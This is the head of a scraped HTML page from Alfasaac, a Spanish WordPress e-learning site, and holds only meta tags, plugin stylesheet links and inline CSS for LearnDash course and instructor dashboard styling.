

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfasaac.com/for0/usuarios/olga-gomez-barrera/respuestas/
body_size: 56363
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alfasaac</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:site_name" content="Alfasaac" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alfasaac &raquo; Feed" href="https://alfasaac.com/feed/" />
					<link rel="shortcut icon" href="https://alfasaac.com/wp-content/uploads/2021/01/favicon_2.jpg" type="image/x-icon" />
		
		
		
								
		<meta property="og:locale" content="es_ES"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Alfasaac"/>
		<meta property="og:title" content="Alfasaac"/>
				<meta property="og:url" content=""/>
																				<meta property="og:image" content="https://alfasaac.com/wp-content/uploads/2022/05/alfassac-2.png"/>
		<meta property="og:image:width" content="150"/>
		<meta property="og:image:height" content="150"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='learndash-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.14.0' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #40a5be;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(64, 165, 190, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #40a5be !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #40a5be !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #40a5be !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #40a5be !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #40a5be !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(64,165,190,0.2) !important;
			color: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(64,165,190,0.1) !important;
			border: 1px solid #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #40a5be !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(64,165,190,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #40a5be !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #40a5be !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ec7e5c !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ec7e5c !important;
			border-top-color: #ec7e5c !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ec7e5c;
			background-color: transparent !important;
			color: #ec7e5c;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ec7e5c !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ec7e5c !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #2f4050 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #2f4050 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #2f4050 !important;
		}

		

            

                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
                        background: #40a5be;
                        border-color: #40a5be;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled:before {
                        border-top-color: #40a5be;
                        border-right-color: #40a5be;
                    }
                                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price {
                        background-color: #ec7e5c;
                    }
                    .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price:before {
                        border-top-color: #ec7e5c;
                        border-right-color: #ec7e5c;
                    }
                
                    .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,
                    .learndash-wrapper .ld-focus-comments .form-submit #submit,
                    .learndash-wrapper .btn-join,
                    .learndash-wrapper .wpProQuiz_content #btn-join,
                    .learndash-wrapper #quiz_continue_link,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button,
                    .learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
                    .learndash-wrapper .sfwd_lms_mark_complete,
                    .learndash-wrapper #sfwd_lms_mark_complete,
                    .learndash-wrapper .sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper #sfwd_lms_mark_complete input[type="submit"],
                    .learndash-wrapper .ld-button,
                    .learndash-wrapper .wpProQuiz_content a#quiz_continue_link,
                    .learndash-wrapper .lds-btn,
                    .learndash-wrapper .ld-expand-button {
                        border-radius: 0px;
                    }
                
                    .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
                        padding: 20px;
                    }

                

    
        .learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading,
        .learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
            font-size: px;
        }

    




    






    
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-table-list-item-preview.learndash-complete::after, 
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .learndash-complete + .ld-lesson-item-section-heading .ld-lesson-section-heading::after,
        .learndash-wrapper.lds-template-expanded .ld-quiz-complete .ld-icon-quiz,
        .learndash-wrapper.lds-template-expanded .ld-item-list-item.learndash-complete + .ld-item-list-section-heading .ld-lesson-section-heading::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list-section-heading::after,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::before,
        .ld-table-list.ld-topic-list .learndash-complete .ld-table-list-item-preview::after,
        .learndash-wrapper.lds-template-expanded .learndash-complete .ld-item-list-item-expanded .ld-table-list-item-preview::before,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-course-navigation .ld-lesson-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-item-list .ld-item-list-item.learndash-complete::after,
        .learndash-wrapper.lds-template-expanded .ld-lesson-item.learndash-complete::before,
        .learndash-wrapper.lds-template-expanded .ld-item-list .learndash-complete .ld-item-list-item::after {
            background: #ec7e5c !important;
        }

    




    

.learndash-wrapper .ld-focus .ld-focus-sidebar{ background-color:#eaeaea !important; }
.ld-focus.ld-focus-sidebar-collapsed .ld-focus-sidebar-trigger .ld-icon-arrow-right {
     background-color: #40a5be !important;
}

    

            

        
</style>
<link rel='stylesheet' id='ldvc-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/ldvc.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='lds_focus_theme-minimal-css' href='https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/css/themes/focus/minimal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-shop-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/shop/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-cart-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/cart/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-single-product-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/single-product/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-thank-you-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/thank-you/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-legacy-checkout-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/legacy-checkout/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-group-management-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/blocks/build/group-management/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-course-description-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/course-description/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-my-courses-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-user-account-v2-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/user-account-v2/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-dashboard-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/dashboard/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-orders-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/orders/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-profile-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/profile/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-tabs-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/wisdm-tabs/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-overview-page-style-inline-css' type='text/css'>
.wp-block-instructor-role-overview-page .overview{align-items:center;align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex:1;justify-content:flex-start;margin:16px;padding:16px 32px;width:calc(25% - 32px)}.wp-block-instructor-role-overview-page .overview-container{margin:0 -16px}.wp-block-instructor-role-overview-page .user-info{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 10px 12px 20px}.wp-block-instructor-role-overview-page .block{align-self:stretch;background:#fff;border:1px solid #d6d8e7;border-radius:10px;display:flex;flex-direction:column;margin:16px;padding:24px 32px;width:calc(50% - 32px)}.wp-block-instructor-role-overview-page .block .grid-block:hover .hover-effect{cursor:pointer}.wp-block-instructor-role-overview-page .block .area-chart{margin-top:20px}.wp-block-instructor-role-overview-page .block .apexcharts-toolbar{top:-8px!important}.wp-block-instructor-role-overview-page .block .apexcharts-legend-text{font-size:.875rem!important}.wp-block-instructor-role-overview-page .block .mantine-Select-input{background:#fff;border-radius:4px;line-height:5px;padding-right:20px}.wp-block-instructor-role-overview-page .block .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-overview-page .block .grid-block{margin-bottom:22px}.ir-sm .wp-block-instructor-role-overview-page .overview,.ir-xs .wp-block-instructor-role-overview-page .overview{flex:initial;width:calc(50% - 32px)}.ir-sm .wp-block-instructor-role-overview-page .block,.ir-xs .wp-block-instructor-role-overview-page .block{width:100%}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-sm .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text,.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user{flex-direction:column;gap:10px;justify-content:space-between}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:first-child{align-self:flex-start}.ir-xs .wp-block-instructor-role-overview-page .top-bar-user>div:last-child{align-self:flex-end}.ir-xs .wp-block-instructor-role-overview-page .overview{width:100%}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview{flex-direction:column-reverse!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-image{width:80%!important}.ir-xs .wp-block-instructor-role-overview-page .no-data-overview .no-data-overview-text{text-align:center!important}.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-course-image,.ir-xs .wp-block-instructor-role-overview-page .grid-block .ir-student-image{display:none}.ir-xs .wp-block-instructor-role-overview-page .grid-block .details{padding-left:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-series{margin:0!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-text{font-size:10px!important}.ir-xs .wp-block-instructor-role-overview-page .apexcharts-legend-marker{height:8px!important;width:8px!important}.ir-xs .wp-block-instructor-role-overview-page .ir-earnings{align-items:flex-start;flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v{flex-direction:column}.ir-xs .wp-block-instructor-role-overview-page .mantine-1jzjr3v .mantine-Text-root{margin-bottom:10px!important}

</style>
<style id='instructor-role-dashboard-settings-style-inline-css' type='text/css'>
.wp-block-instructor-role-dashboard-settings .mce-ico{font-family:dashicons!important}.wp-block-instructor-role-dashboard-settings .mce-ico.mce-i-media{font-family:tinymce!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper.mantine-Textarea-wrapper,.wp-block-instructor-role-dashboard-settings .mce-container{border-radius:6px;padding:0}.wp-block-instructor-role-dashboard-settings input,.wp-block-instructor-role-dashboard-settings select{margin:0}.wp-block-instructor-role-dashboard-settings .mantine-Switch-track{cursor:pointer!important}.wp-block-instructor-role-dashboard-settings .mantine-Button-label,.wp-block-instructor-role-dashboard-settings button{height:auto;line-height:1.187rem;text-transform:none}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabLabel{font-size:1rem!important}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-label{margin-bottom:4px;margin-top:8px}.wp-block-instructor-role-dashboard-settings .mantine-Input-wrapper{padding:6px 0}.wp-block-instructor-role-dashboard-settings .mantine-Input-input{background:#fff;border:1px solid #d6d8e7;border-radius:4px;height:50px;padding:14px 16px}.wp-block-instructor-role-dashboard-settings .mantine-Input-input:disabled{background:#fff!important}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tabsList{border-color:transparent}.wp-block-instructor-role-dashboard-settings .ir-inner-tabs{border-bottom:2px solid #dee2e6}.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:active,.wp-block-instructor-role-dashboard-settings .mantine-Tabs-tab:hover{background-color:transparent!important}.wp-block-instructor-role-dashboard-settings button.mantine-Tabs-tab:focus{background:none!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-input.mantine-Textarea-input{height:auto}.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:active,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:focus,.wp-block-instructor-role-dashboard-settings .ir-button-no-bg:hover{background-color:transparent!important;border-color:transparent!important}.wp-block-instructor-role-dashboard-settings .ir-primary-border-button:hover{background:none!important}.wp-block-instructor-role-dashboard-settings .ir-button{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .tabler-icon-copy{color:#868e96}.wp-block-instructor-role-dashboard-settings .ir-primary-border{border-radius:6px;padding:10.5px 23.5px}.wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root.mantine-PasswordInput-root{border:none;width:50%}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-input.mantine-Input-input.mantine-PasswordInput-input{border:none;margin:10px 0}.wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-innerInput{background-color:#fff!important;padding:14px 16px!important}.wp-block-instructor-role-dashboard-settings .mantine-Input-rightSection{width:10%}.wp-block-instructor-role-dashboard-settings .paypal-email{width:50%}.wp-block-instructor-role-dashboard-settings .mantine-Select-item{border-radius:4px;padding:8px 10px}.wp-block-instructor-role-dashboard-settings div[data-accordion=true]{margin:6px 0;width:100%}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus{background:transparent}.wp-block-instructor-role-dashboard-settings button.mantine-Accordion-control:focus .mantine-Accordion-chevron{color:#646564!important}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-Group-root.mantine-1ykrv8f{flex:1;flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-1ykrv8f>*{max-width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-sm .wp-block-instructor-role-dashboard-settings .username,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-InputWrapper-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-PasswordInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-TextInput-root,.ir-xs .wp-block-instructor-role-dashboard-settings .username{width:100%}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column{flex-direction:column}.ir-sm .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top,.ir-xs .wp-block-instructor-role-dashboard-settings .ir-row-column .ir-margin-top{margin-top:32px}.ir-xs .wp-block-instructor-role-dashboard-settings .mantine-ikc8h8{flex-direction:column}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-all-courses-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-all-quizzes-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-quizzes/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-instructor-commissions-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-orders-section .mantine-Select-input{border-radius:8px;height:42px;width:115px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-transaction-section .mantine-TextInput-input{border-radius:8px;height:42px;padding-left:30px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-relative{position:relative}.wp-block-instructor-role-wisdm-instructor-commissions .ir-w-100{width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .mantine-Select-input{border-radius:6px;cursor:pointer;height:42px;width:400px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-instructor-section .ir-instructor-profile{background:#fff;border:1px solid #d6d8e7;border-radius:10px;padding:12px 14px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-dates .mantine-DatePicker-input{width:210px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-commissions-chart{margin:0 -15px;width:calc(100% + 30px)}.wp-block-instructor-role-wisdm-instructor-commissions .ir-noborder input[type=text]{background:transparent!important;border:none!important;padding:0!important}.wp-block-instructor-role-wisdm-instructor-commissions .ir-pointer{cursor:pointer}.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:hover,.wp-block-instructor-role-wisdm-instructor-commissions button.mantine-Tabs-tab:visited{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-paypal-details{vertical-align:middle}.wp-block-instructor-role-wisdm-instructor-commissions .ir-bordered-section{border:1px solid;border-radius:8px;padding:16px 18px}.wp-block-instructor-role-wisdm-instructor-commissions .ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button:hover{color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-autofocus=true]:hover,.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true],.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root button[data-selected=true]:hover{color:#fff}.wp-block-instructor-role-wisdm-instructor-commissions .mantine-DatePicker-root .mantine-DatePicker-rightSection>.mantine-ActionIcon-root:hover{background-color:transparent;color:#444}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper{max-width:100%;overflow:auto;width:100%}.wp-block-instructor-role-wisdm-instructor-commissions .ir-table-wrapper .mantine-Table-root{background-color:#fff}.ir-md .tab-content,.ir-sm .tab-content,.ir-xs .tab-content{max-width:100%}.ir-edit-transaction-modal .mantine-Modal-title,.ir-view-transaction-modal .mantine-Modal-title{font-size:18px;font-weight:700}.ir-edit-transaction-modal .mantine-TextInput-input,.ir-view-transaction-modal .mantine-TextInput-input{border-radius:6px;height:40px}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root,.ir-view-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:150px}.ir-edit-transaction-modal .mantine-Input-input,.ir-view-transaction-modal .mantine-Input-input{line-height:1}.ir-edit-transaction-modal .mantine-Group-root>.mantine-Text-root{min-width:75px}.ir-bordered-section{background-color:#fff;border:1px solid;border-radius:8px;padding:16px 18px}.ir-error-message{background-color:#fff2f2!important;border-color:#ffd0d0!important}

</style>
<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
